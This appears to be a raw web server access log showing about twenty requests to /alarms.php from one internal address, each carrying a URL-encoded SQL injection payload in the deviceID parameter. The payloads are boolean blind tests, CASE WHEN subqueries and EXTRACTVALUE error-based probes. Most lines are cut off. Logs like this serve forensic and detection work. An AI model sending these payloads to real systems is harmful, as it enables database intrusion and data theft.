 192.168.4.146 - - [04/May/2023:13:01:26 -0500] "GET /alarms.php/?deviceID=1%27%3BSELECT%20replace(replace(replace(replace(rep
192.168.4.146 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%27.%28.%2C...%22.&Submit=Submit HTTP/1.1" 500 121
192.168.4.146 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%27wIJFRA%3C%27%22%3EvWSrWQ&Submit=Submit HTTP/1.1
192.168.4.146 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%29%20AND%207569%3D2047%20AND%20%288328%3D8328&Sub
192.168.4.146 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%29%20AND%203351%3D3351%20AND%20%287909%3D7909&Sub
192.168.4.146 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%20AND%206699%3D8178&Submit=Submit HTTP/1.1" 500 1
192.168.4.146 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%20AND%203351%3D3351&Submit=Submit HTTP/1.1" 500 3
192.168.4.146 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%20AND%203221%3D9412--%20xbCX&Submit=Submit HTTP/1
192.168.4.146 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%20AND%203351%3D3351--%20jmcx&Submit=Submit HTTP/1
192.168.4.146 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%27%29%20AND%206753%3D2200%20AND%20%28%27GhKm%27%3
192.168.4.146 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%27%29%20AND%203351%3D3351%20AND%20%28%27eecB%27%3
192.168.4.146 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%27%20AND%204156%3D5452%20AND%20%27VBNn%27%3D%27VB
192.168.4.146 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%27%20AND%203351%3D3351%20AND%20%27THRD%27%3D%27TH
192.168.4.146 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%27%20AND%206603%3D2942%20AND%20%27NSbh%27%3D%27NS
192.168.4.146 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=%28SELECT%20%28CASE%20WHEN%20%283268%3D9651%29%20TH
192.168.4.146 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=%28SELECT%20%28CASE%20WHEN%20%281194%3D1194%29%20TH
192.168.4.146 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%29%20AND%20EXTRACTVALUE%288232%2CCONCAT%280x5c%2C
192.168.4.146 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%20AND%20EXTRACTVALUE%288232%2CCONCAT%280x5c%2C0x7
192.168.4.146 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%20AND%20EXTRACTVALUE%288232%2CCONCAT%280x5c%2C0x7
192.168.4.146 - - [04/May/2023:13:04:55 -0500] "GET /alarms.php/?deviceID=1%27%29%20AND%20EXTRACTVALUE%288232%2CCONCAT%280x5c